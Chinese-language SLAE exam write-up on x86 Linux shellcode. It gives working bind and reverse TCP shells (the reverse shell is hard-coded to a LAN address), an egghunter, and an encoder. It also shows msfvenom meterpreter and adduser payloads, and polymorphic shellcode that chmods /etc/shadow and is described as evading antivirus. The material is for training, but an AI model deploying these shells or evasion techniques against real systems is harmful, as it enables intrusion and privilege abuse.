安全性Linux汇编专家-在信息安全的背景下,有关Linux系统中Intel处理器家族的32位汇编语言的基础知识的在线课程和考试。本课程对渗透测试人员,信息安全工程师以及任何想了解汇编程序基础知识并学习如何编写简单Shellcode的人都非常有用。完成本课程后,您将学习如何使用基本的Linux系统调用,编写简单的shellcode并开始在内核级别理解操作系统的基本原理。本文将介绍通过本课程考试所需的任务。根据考试条件,您必须完成7个任务:- 编写TCP绑定外壳
- 编写反向TCP Shell
- 处理Egghunter技术并提供此技术的示例
- 编写代码编码器
- 使用GDB / ndisasm / libemu分析msfvenom生成的3个shellcode
- 对3个任何shellcode和shellstorm执行多态转换。
- 编写代码加密器
每个任务都需要进行注释,还需要提供处理它们的过程的屏幕截图。让我们从准备开始。训练
自动化是我们的一切,因此在继续执行任务之前,您需要描述用于精通课程和通过考试的脚本。它们将帮助您节省时间和精力。nasm32.sh#!/bin/bash
if [ -z $1 ]; then
echo "Usage ./nasm32 <nasmMainFile> (no extension)"
exit
fi
if [ ! -e "$1.asm" ]; then
echo "Error, $1.asm not found."
echo "Note, do not enter file extensions"
exit
fi
nasm -f elf $1.asm -o $1.o
ld -m elf_i386 -o $1 $1.o
该脚本用于快速编译和链接.asm文件。popcode.sh#!/bin/bash
target=$1
objdump -D -M intel "$target" | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-7 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s
我们将使用此脚本以十六进制格式打印代码,并在每个字符之前打印“ \ x”。这是将我们的shellcode插入C文件所必需的。hexopcode.sh#!/bin/bash
target=$1
objdump -D -M intel "$target" | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-7 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s | sed -e 's!\\x!!g'
此处的所有内容与上面的脚本相同,仅打印代码时不带“ \ x”。将十六进制代码传递到以下脚本所需。hex2stack.py
import sys
if __name__ == '__main__':
if len(sys.argv) != 2:
print("Enter opcode in hex")
sys.exit(0)
string = sys.argv[1]
reversed = [string[i:i+2] for i in range(0,len(string),2)][::-1]
l = len(reversed) % 4
if l:
print("\tpush 0x" + "90"*(4-l) + "".join(reversed[0:l]))
for p in range(l, len(reversed[l:]), 4):
print("\tpush 0x" + "".join(reversed[p:p+4]))
为了使代码易于使用,可以将其压入堆栈。使用push命令以相反的顺序将数据压入堆栈。上面的脚本将十六进制字符串转换为堆栈。例:$./stack_shell.py 31c0506a68682f626173682f62696e89e35089c25389e1b00bcd80
push 0x9080cd0b
push 0xb0e18953
push 0xc28950e3
push 0x896e6962
push 0x2f687361
push 0x622f6868
push 0x6a50c031
uscompile.sh#!/bin/bash
if [ -z $1 ]; then
echo "Usage ./compile <cFile> (no extension)"
exit
fi
if [ ! -e "$1.c" ]; then
echo "Error, $1.c not found."
echo "Note, do not enter file extensions"
exit
fi
gcc -masm=intel -m32 -ggdb -fno-stack-protector -z execstack -mpreferred-stack-boundary=2 -o $1 $1.c
该脚本编译具有禁用堆栈保护的C文件。出于教育目的禁用保护。shellcode.c#include<stdio.h>
#include<string.h>
unsigned char code[] =
"";
int main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
C文件本身,我们在其中放置了shellcode。任务
1.编写TCP绑定外壳
我们将编写最简单的TCP-bind shell,因此在我们的情况下,顺序如下:- 我们使用socket()系统调用创建一个套接字;创建后,将获得一个套接字描述符,它是一个数字;
- 对于创建的套接字,配置参数-协议,“监听”的地址,端口-并进行bind()系统调用,该调用将把套接字固定为指定的参数;
- 然后调用listen()-套接字“监听”传入的连接;
- 仅听连接是不够的,必须接受它们,因此-accept();
- 客户连接到我们之后,有必要将输入,输出和错误的标准描述符重定向到客户:使用dup2()复制它们;
- 最后:我们将调用命令外壳,客户端将在其中执行命令。
在继续编写汇编代码之前,用C实现上述示例将非常有用。#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <stdio.h>
int main(void)
{
int clientfd, sockfd;
int port = 1234;
struct sockaddr_in mysockaddr;
sockfd = socket(AF_INET, SOCK_STREAM, 0);
mysockaddr.sin_family = AF_INET;
mysockaddr.sin_port = htons(port);
mysockaddr.sin_addr.s_addr = inet_addr("192.168.0.106");
bind(sockfd, (struct sockaddr *) &mysockaddr;, sizeof(mysockaddr));
listen(sockfd, 1);
clientfd = accept(sockfd, NULL, NULL);
dup2(clientfd, 0);
dup2(clientfd, 1);
dup2(clientfd, 2);
char * const argv[] = {"sh",NULL, NULL};
execve("/bin/sh", argv, NULL);
return 0;
}
是时候将我们的代码移植到汇编程序了。要了解每个调用不仅接受哪些参数,您可以查看它们的指南:man <call>。有时,一个名称可能有多个参考手册。列出所有可用的:apropos <call>。之后:man <我们感兴趣的手册编号> <call>。0.我们准备寄存器我们不知道在开始使用它们时寄存器中的值,因此我们将它们重置: section .text
global _start
_start:
xor eax, eax
xor ebx, ebx
xor esi, esi
1.创建一个套接字在x86系统调用中,没有直接调用socket()。所有调用都是通过socketcall()方法间接进行的。该调用有2个参数:套接字调用号和指向其参数的指针。可以在文件中找到可能的套接字调用的列表:/usr/include/linux/net.h ; creating socket. 3 args
push esi ; 3rd arg, choose default proto
push 0x1 ; 2nd arg, 1 equal SOCK_STREAM, TCP
push 0x2 ; 1st arg, 2 means Internet family proto
; calling socket call for socket creating
mov al, 102 ; socketcall
mov bl, 1 ; 1 = socket()
mov ecx, esp ; pointer to args of socket()
int 0x80
; in eax socket file descriptor. Save it
mov edx, eax
2.指定创建的套接字的参数,然后执行bind()。下图显示了如何将套接字参数压入堆栈。我不得不花一些时间来弄清楚套接字参数以什么形式放在堆栈中:
; creating sockaddr_in addr struct for bind
push esi ; address, 0 - all interfaces
push WORD 0xd204 ; port 1234.
push WORD 2 ; AF_INET
mov ecx, esp ; pointer to sockaddr_in struct
push 0x16 ; size of struct
push ecx ; pushing pointer to struct
push edx ; pushing socket descriptor
; socketcall
mov al, 102
mov bl, 2 ; bind()
mov ecx, esp
int 0x80
要更改端口,可以运行以下命令:$python3 -c "import socket; print(hex(socket.htons(<int:port>)))"
如果要指定一个特定的地址,我们的套接字将在该地址上侦听:$python3 -c 'import ipaddress; d = hex(int(ipaddress.IPv4Address("<IPv4 address>"))); print("0x"+"".join([d[i:i+2] for i in range(0,len(d),2)][1:][::-1]))'
3.调用listen() ; creating listen
push 1
push edx
; calling socketcall
mov al, 102
mov bl, 4 ; listen()
mov ecx, esp
int 0x80
4.呼叫接受() ; creating accept()
push esi
push esi
push edx
; calling socketcall
mov al, 102
mov bl, 5 ; accept()
mov ecx, esp
int 0x80
mov edx, eax ; saving client file descriptor
5.复制标准描述符。 ; dup2 STDIN, STDOUT, STDERR
xor ecx, ecx
mov cl, 3
mov ebx, edx
dup: dec ecx
mov al, 63
int 0x80
jns dup
6.调用命令外壳 ; execve /bin/sh
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80
现在放在一起 section .text
global _start
_start:
; clear registers
xor eax, eax
xor ebx, ebx
xor esi, esi
	; creating socket. 3 args
	push esi	; 3rd arg, choose default proto
	push 0x1	; 2nd arg, 1 equal SOCK_STREAM, TCP
	push 0x2	; 1st arg, 2 means Internet family proto
	; calling socket call for socket creating
	mov al, 102	; socketcall
	mov bl, 1	; 1 = socket()
	mov ecx, esp	; pointer to args of socket()
	int 0x80
	; in eax socket file descriptor. Save it
	mov edx, eax
; creating sockaddr_in addr struct for bind
push esi ; address, 0 - all interfaces
push WORD 0xd204 ; port 1234.
push WORD 2 ; AF_INET
mov ecx, esp ; pointer to sockaddr_in struct
push 0x16 ; size of struct
push ecx ; pushing pointer to struct
push edx ; pushing socket descriptor
; socketcall
mov al, 102 ; socketcall() number
mov bl, 2 ; bind()
mov ecx, esp ; 2nd argument - pointer to args
int 0x80
; creating listen
push 1 ; listen for 1 client
push edx ; clients queue size
; calling socketcall
mov al, 102
mov bl, 4 ; listen()
mov ecx, esp
int 0x80
; creating accept()
push esi ; use default value
push esi ; use default value
push edx ; sockfd
; calling socketcall
mov al, 102
mov bl, 5 ; accept()
mov ecx, esp
int 0x80
mov edx, eax ; saving client file descriptor
; dup2 STDIN, STDOUT, STDERR
xor ecx, ecx ; clear ecx
mov cl, 3 ; number of loops
mov ebx, edx ; socketfd
dup: dec ecx
mov al, 63 ; number of dup2 syscall()
int 0x80
jns dup ; repeat for 1,0
; execve /bin/bash
xor eax, eax ; clear eax
push eax ; string terminator
push 0x68732f2f ; //bin/sh
push 0x6e69622f
mov ebx, esp ; 1st arg - address of //bin/sh
push eax ;
mov edx, eax ; last argument is zero
push ebx ; 2nd arg - pointer to all args of command
mov ecx, esp ; pointer to args
mov al, 11 ; execve syscall number
int 0x80

现在,我们使用接收到的shellcode的操作码,将其传输到我们的C文件模板,进行编译并运行:
2.反向TCP Shell
该任务的实现与上一个任务非常相似,不同之处在于我们将接受传入连接。通用算法:1.创建一个套接字;2.设置连接参数:协议,主机,端口;3.重复的文件描述符;4.调用命令外壳。#include <stdio.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include <unistd.h>
int main ()
{
const char* ip = "192.168.0.106";
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(4444);
inet_aton(ip, &addr;.sin_addr);
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
connect(sockfd, (struct sockaddr *)&addr;, sizeof(addr));
for (int i = 0; i < 3; i++)
{
dup2(sockfd, i);
}
execve("/bin/sh", NULL, NULL);
我们翻译成汇编器 section .text
global _start
_start:
; creating socket
xor eax, eax
xor esi, esi
xor ebx, ebx
push esi
push 0x1
push 0x2
; calling socket call for socket creating
mov al, 102
mov bl, 1
mov ecx, esp
int 0x80
mov edx, eax
; creating sockaddr_in and connect()
push esi
push esi
push 0x6a00a8c0 ; IPv4 address to connect
push WORD 0x5c11 ; port
push WORD 2
mov ecx, esp
push 0x16
push ecx
push edx
; socketcall()
mov al, 102
mov bl, 3 ; connect()
mov ecx, esp
int 0x80
	; dup2 STDIN, STDOUT, STDERR
	xor ecx, ecx
	mov cl, 3
	mov ebx, edx
dup:	dec ecx
	mov al, 63
	int 0x80
	jns dup
	; execve /bin/sh
	xor eax, eax
	push eax
	push 0x68732f2f
	push 0x6e69622f
        mov ebx, esp
        push eax
        mov edx, esp
        push ebx
        mov ecx, esp
        mov al, 11
        int 0x80
然后:$nasm32 reverse_tcp_shell
您可以使用类似的命令来更改连接地址或端口(任务1)结果
3.寻蛋技术
寻蛋技术是在内存中找到“复活节彩蛋”指定的区域(我们事先知道其含义),并将控制权转移到“鸡蛋”之后的代码中。当我们不知道shellcode的确切位置地址时,此技术很有用。为了说明这个例子:- 我们将“垃圾”放在堆栈上;
- 将我们的shellcode放在堆栈上;
- 将复活节彩蛋放在架子上;
- 添加更多垃圾。
要生成“垃圾”,我们使用以下脚本:
import random
rdm = bytearray(random.getrandbits(8) for _ in range(96))
for i in range(0,len(rdm),4):
bts = rdm[i:i+4]
print("\tpush 0x" + ''.join('{:02x}'.format(x) for x in bts))
我们将搜索shellcode: ; execve_sh
global _start
section .text
_start:
; PUSH 0
xor eax, eax
push eax
; PUSH //bin/sh (8 bytes)
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, eax
push ebx
mov ecx, esp
mov al, 11
int 0x80
此shellcode必须进行编译,获取其opcode并放入堆栈。结果,我们将成功:section .text
global _start
_start:
; trash
push 0x94047484
push 0x8c35f24a
push 0x5a449067
push 0xf5a651ed
push 0x7161d058
push 0x3b7b4e10
push 0x9f93c06e
; shellcode execve() /bin/sh
push 0x9080cd0b
push 0xb0e18953
push 0xe28950e3
push 0x896e6962
push 0x2f687361
push 0x622f6868
push 0x6a50c031
; egg
push 0xdeadbeef
; trash
push 0xd213a92d
push 0x9e3a066b
push 0xeb8cb927
push 0xddbaec55
push 0x43a73283
push 0x89f447de
push 0xacfb220f
mov ebx, 0xefbeadde ; egg in reverse order
mov esi, esp
mov cl, 200 ; change this value for deeper or less searching
find: lodsb ; read byte from source - esi
cmp eax, ebx ; is it egg?
jz equal ; if so, give control to shellcode
shl eax, 8 ; if not, shift one byte left
loop find ; repeat
xor eax, eax ; if there is no egg - exit
mov al, 1
xor ebx, ebx
mov bl, 10
int 0x80
equal: jmp esi ; jmp to shellcode
 您可以使用jmp find语句替换循环查找,但这可能导致程序错误。您也可以为该异常创建处理程序,一般情况下,我们的代码就足够了。有时可能有必要找到一个位于不同内存方向上的“复活节彩蛋”,然后需要更改direction标志的值,然后可以使用jmp esi + offset将控制权转移到shellcode。
4.编写编码器
在我们的情况下,编码在于修改shellcode的源代码,而不使用反向解码所需的信息,这使该过程与加密过程有所区别。据我所知,我决定完成此任务,但有一点复杂:在shellcode的所需字节之间,有一个随机的(从1到5)字节的垃圾字节。为了生成编码的shellcode,我编写了以下脚本:
import sys
import random
if len(sys.argv) != 2:
print("Enter opcode in hex")
sys.exit(0)
opcode = sys.argv[1]
encoded = ""
b1 = bytearray.fromhex(opcode)
for x in b1:
t = 'aa' * random.randint(1,5)
encoded += '%02x' % x + t
print(encoded)
结果被压入堆栈:$./hex2stack.py $(./encoder.py $(hexopcode execve_sh))
结论: push 0x909090aa
push 0xaaaaaaaa
push 0x80aaaaaa
push 0xaacdaaaa
push 0xaaaa0baa
push 0xaaaaaaaa
push 0xb0aaaaaa
push 0xaae1aaaa
push 0xaaaaaa89
push 0xaaaaaa53
push 0xaaaaaac2
push 0xaa89aaaa
push 0xaaaa50aa
push 0xaaaaaaaa
push 0xe3aaaa89
push 0xaaaa6eaa
push 0xaa69aaaa
push 0xaaaa62aa
push 0xaaaaaa2f
push 0xaa68aaaa
push 0x68aaaaaa
push 0xaaaa73aa
push 0xaaaa2faa
push 0xaa2faaaa
push 0xaa68aaaa
push 0x50aaaaaa
push 0xaaaac0aa
push 0xaaaaaa31
注意第一部分0x909090aa。右边的第一个字节90是我们编码的shellcode的结尾。当然,您可以选择任何其他有效值来指示shellcode的结尾。解码器代码: section .text
global _start
_start:
; encoded shellcode
	push 0x909090aa
	push 0xaaaaaaaa
	push 0x80aaaaaa
	push 0xaacdaaaa
	push 0xaaaa0baa
	push 0xaaaaaaaa
	push 0xb0aaaaaa
	push 0xaae1aaaa
	push 0xaaaaaa89
	push 0xaaaaaa53
	push 0xaaaaaac2
	push 0xaa89aaaa
	push 0xaaaa50aa
	push 0xaaaaaaaa
	push 0xe3aaaa89
	push 0xaaaa6eaa
	push 0xaa69aaaa
	push 0xaaaa62aa
	push 0xaaaaaa2f
	push 0xaa68aaaa
	push 0x68aaaaaa
	push 0xaaaa73aa
	push 0xaaaa2faa
	push 0xaa2faaaa
	push 0xaa68aaaa
	push 0x50aaaaaa
	push 0xaaaac0aa
	push 0xaaaaaa31
; prepare registers for decoding
mov esi, esp
mov edi, esp
mov bl, 0xaa
decoder:
lodsb ; read byte from stack
cmp al, bl ; check: is it trash byte?
jz loopy ; if so, repeat
cmp al, 0x90 ; is it end of shellcode?
jz exec ; if so, go to start of shellcode
stosb ; if not, place byte of shellcode into stack
loopy: jmp decoder ; repeat
exec: jmp esp ; give flow control to shellcode
如果shellcode没有nop指令(0x90),则可以选择此字节作为shellcode结束的标记。在其他情况下,您必须使用其他值。结果:
5.使用GDB / libemu / ndisasm分析msfvenom生成的shellcode
在本节中,我们将分析由著名工具msfvenom获得的shellcode。1.添加用户生成shellcode的命令:msfvenom -a x86 --platform linux -p linux/x86/adduser -f c > adduser.c
有几种方法可以分析生成的GDB shellcode,我决定使用一种方便的方法-将代码放在堆栈上并对其进行分析。$ cat adduser.c | grep -Po "\\\x.." | tr -d '\n' | sed -e 's!\\x!!g' ; echo
31c989cb6a4658cd806a055831c9516873737764682f2f7061682f65746389e341b504cd8093e8280000006d65746173706c6f69743a417a2f6449736a3470344952633a303a303a3a2f3a2f62696e2f73680a598b51fc6a0458cd806a0158cd80
$ python3 hex2stack.py 31c989cb6a4658cd806a055831c9516873737764682f2f7061682f65746389e341b504cd8093e8280000006d65746173706c6f69743a417a2f6449736a3470344952633a303a303a3a2f3a2f62696e2f73680a598b51fc6a0458cd806a0158cd80
out:
	push 0x90909080
	push 0xcd58016a
	push 0x80cd5804
	...
我们将分析以下文件: section .text
global _start
_start:
push 0x90909080
push 0xcd58016a
push 0x80cd5804
push 0x6afc518b
push 0x590a6873
push 0x2f6e6962
push 0x2f3a2f3a
push 0x3a303a30
push 0x3a635249
push 0x3470346a
push 0x7349642f
push 0x7a413a74
push 0x696f6c70
push 0x73617465
push 0x6d000000
push 0x28e89380
push 0xcd04b541
push 0xe3896374
push 0x652f6861
push 0x702f2f68
push 0x64777373
push 0x6851c931
push 0x58056a80
push 0xcd58466a
push 0xcb89c931
jmp esp
 shellcode要做的第一件事是使用参数(0,0)设置setreuid():shellcode必须具有root特权。之后,文件/ etc / passwd打开。在代码中,打开文件后,将使用调用指令。按照此指令,处理器将把下一个命令放在堆栈中。在我们的例子中,这样的命令后面是带有我们的用户参数的行-随后,该行将被写入文件。此方法使您可以使用任何数据来写入文件。2. EXEC WHOAMI我们想出写入文件,现在让我们来看看如何对命令的执行来实现。生成的shellcode:
msfvenom -a x86 --platform linux -p linux/x86/exec CMD="whoami" -f raw> exec_whoami.bin
要分析代码,请执行:$sctest -vv -S -s 10000 -G shell.dot < exec_whoami.bin
[emu 0x0x16c8100 debug ] 6A0B                            push byte 0xb
; execve()
[emu 0x0x16c8100 debug ] 58                              pop eax
[emu 0x0x16c8100 debug ] 99                              cwd
; in this case - set to 0 due to cwd and small eax
[emu 0x0x16c8100 debug ] 52                              push edx
; "-c"
[emu 0x0x16c8100 debug ] 66682D63                        push word 0x632d
; address of "-c"
[emu 0x0x16c8100 debug ] 89E7                            mov edi,esp
; /bin/sh
[emu 0x0x16c8100 debug ] 682F736800                      push dword 0x68732f
[emu 0x0x16c8100 debug ] 682F62696E                      push dword 0x6e69622f
; 1st arg of execve()
[emu 0x0x16c8100 debug ] 89E3                            mov ebx,esp
; null
[emu 0x0x16c8100 debug ] 52                              push edx
; place "whoami" in stack
[emu 0x0x16c8100 debug ] E8                              call 0x1
; push "-c"
[emu 0x0x16c8100 debug ] 57                              push edi
; push "/bin/sh"
[emu 0x0x16c8100 debug ] 53                              push ebx
; 2nd argument of execve()
; pointer to args
[emu 0x0x16c8100 debug ] 89E1                            mov ecx,esp
; execute execve()
[emu 0x0x16c8100 debug ] CD80                            int 0x80
 调用指令还用于执行命令,这使更改可执行命令变得容易。3.反向Meterpreter TCP命令以生成有效负载
msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=4444 -f raw > meter_revtcp.bin
然后ndisasm -u meter_revtcp.bin
带注释的代码00000000 6A0A push byte +0xa
00000002 5E pop esi ; place 10 in esi
00000003 31DB xor ebx,ebx ; nullify ebx
00000005 F7E3 mul ebx
00000007 53 push ebx ; push 0
00000008 43 inc ebx ; 1 in ebx
00000009 53 push ebx ; push 1
0000000A 6A02 push byte +0x2 ; push 2
0000000C B066 mov al,0x66 ; mov socketcall
0000000E 89E1 mov ecx,esp ; address of argument
00000010 CD80 int 0x80 ; calling socketcall() with socket()
00000012 97 xchg eax,edi ; place sockfd in edi
00000013 5B pop ebx ; in ebx 1
00000014 68C0A80066 push dword 0x6600a8c0 ; place IPv4 address connect to
00000019 680200115C push dword 0x5c110002 ; place port and proto family
0000001E 89E1 mov ecx,esp
00000020 6A66 push byte +0x66
00000022 58 pop eax ; socketcall()
00000023 50 push eax
00000024 51 push ecx ; addresss of sockaddr_in structure
00000025 57 push edi ; sockfd
00000026 89E1 mov ecx,esp ; address of arguments
00000028 43 inc ebx
00000029 CD80 int 0x80 ; call connect()
0000002B 85C0 test eax,eax ;
0000002D 7919 jns 0x48 ; if connect successful - jmp
0000002F 4E dec esi ; in esi 10 - number of attempts to connect
00000030 743D jz 0x6f ; if zero attempts left - exit
00000032 68A2000000 push dword 0xa2
00000037 58 pop eax
00000038 6A00 push byte +0x0
0000003A 6A05 push byte +0x5
0000003C 89E3 mov ebx,esp
0000003E 31C9 xor ecx,ecx
00000040 CD80 int 0x80 ; wait 5 seconds
00000042 85C0 test eax,eax
00000044 79BD jns 0x3
00000046 EB27 jmp short 0x6f
00000048 B207 mov dl,0x7 ; mov dl 7 - read, write, execute for mprotect() memory area
0000004A B900100000 mov ecx,0x1000 ; 4096 bytes
0000004F 89E3 mov ebx,esp
00000051 C1EB0C shr ebx,byte 0xc
00000054 C1E30C shl ebx,byte 0xc ; nullify 12 lowest bits
00000057 B07D mov al,0x7d ; mprotect syscall
00000059 CD80 int 0x80
0000005B 85C0 test eax,eax
0000005D 7810 js 0x6f ; if no success with mprotect -> exit
0000005F 5B pop ebx ; if success put sockfd in ebx
00000060 89E1 mov ecx,esp
00000062 99 cdq
00000063 B60C mov dh,0xc
00000065 B003 mov al,0x3 ; read data from socket
00000067 CD80 int 0x80
00000069 85C0 test eax,eax
0000006B 7802 js 0x6f
0000006D FFE1 jmp ecx ; jmp to 2nd part of shell
0000006F B801000000 mov eax,0x1
00000074 BB01000000 mov ebx,0x1
00000079 CD80 int 0x80
此代码创建一个套接字,尝试连接到指定端口上的指定IP地址,创建一个内存区域,并尝试从该套接字读取Shellcode的第二部分并写入分配的内存区域。如果连接失败,程序将等待5秒钟并重试。几次尝试失败或发生其他异常后,它将停止工作。6.从shell-storm执行3种shellcode的多态转换。
多态转换是其中shellcode代码更改并且逻辑被保留的转换。例如:xor eax,eax会重置寄存器,sub eax,eax也会重置寄存器。这两个选项之间的区别在于性能:第一个选项的运行速度更快。多态转换会更改shellcode签名,这有助于从反病毒中隐藏shellcode。1. chmod / etc / shadow ; http://shell-storm.org/shellcode/files/shellcode-608.php
; Title: linux/x86 setuid(0) + chmod("/etc/shadow", 0666) Shellcode 37 Bytes
; length - 40 bytes
section .text
global _start
_start:
sub ebx, ebx ; replaced
push 0x17 ; replaced
pop eax ; replaced
int 0x80
sub eax, eax ; replaced
push eax ; on success zero
push 0x776f6461
push 0x68732f63
push 0x74652f2f
mov ebx, esp
mov cl, 0xb6 ; replaced
mov ch, 0x1 ; replaced
add al, 15 ; replaced
int 0x80
add eax, 1 ; replaced
int 0x80
此shellcode调用参数为0,0的setuid()(尝试获取root权限),然后为/ etc / shadow文件执行chmod()。 在某些情况下,可以在不重置寄存器的情况下执行此shellcode。
	section .text
global _start

_start:
	push 0x17	; replaced
	pop eax		; replaced
	int 0x80
	push eax	; on success zero
	push 0x776f6461
        push 0x68732f63
        push 0x74652f2f
	mov ebx, esp
	mov cl, 0xb6	; replaced
	mov ch, 0x1	; replaced
        add al, 15	; replaced
        int 0x80
        add eax, 1	; replaced
        int 0x80
通过asm(而不是C文件)“收集”此代码后,就可以成功执行它。2.执行/ bin / sh ; http://shell-storm.org/shellcode/files/shellcode-251.php
; (Linux/x86) setuid(0) + setgid(0) + execve("/bin/sh", ["/bin/sh", NULL]) 37 bytes
; length - 45 byte
section .text
global _start
_start:
push 0x17
mov eax, [esp] ; replaced
sub ebx, ebx ; replaced
imul edi, ebx ; replaced
int 0x80
push 0x2e
mov eax, [esp] ; replaced
push edi ; replaced
int 0x80
sub edx, edx ; replaced
push 0xb
pop eax
push edi ; replaced
push 0x68732f2f
push 0x6e69622f
lea ebx, [esp] ; replaced
push edi ; replaced
push edi ; replaced
lea esp, [ecx] ; replaced
int 0x80
 在上面的示例中,已经多次考虑了此Shellcode。他不需要特殊的解释。3.使用第二阶段的TCP绑定shellcode
 ; original: http://shell-storm.org/shellcode/files/shellcode-501.php
; linux/x86 listens for shellcode on tcp/5555 and jumps to it 83 bytes
; length 94
section .text
global _start
_start:
sub eax, eax ; replaced
imul ebx, eax ; replaced
imul edx, eax ; replaced
_socket:
push 0x6
push 0x1
push 0x2
add al, 0x66 ; replaced
add bl, 1 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_bind:
mov edi, eax ; placing descriptor
push edx
push WORD 0xb315 ;/* 5555 */
push WORD 2
lea ecx, [esp] ; replaced
push 16
push ecx
push edi
xor eax, eax ; replaced
add al, 0x66 ; replaced
add bl, 1 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_listen:
mov bl, 4 ; replaced
push 0x1
push edi
add al, 0x66 ; replaced
lea ecx, [esp] ; replaced
int 0x80
_accept:
push edx
push edx
push edi
add al, 0x66 ; replaced
mov bl, 5 ; replaced
lea ecx, [esp] ; replaced
int 0x80
mov ebx, eax
_read:
mov al, 0x3
lea ecx, [esp] ; replaced
mov dx, 0x7ff
mov dl, 1 ; replaced
int 0x80
jmp esp
此shellcode打开连接,接收shellcode的第二部分并执行它。第二部分代码: section .text
global _start
_start:
xor eax, eax
mov al, 1
xor ebx, ebx
mov ebx, 100
int 0x80
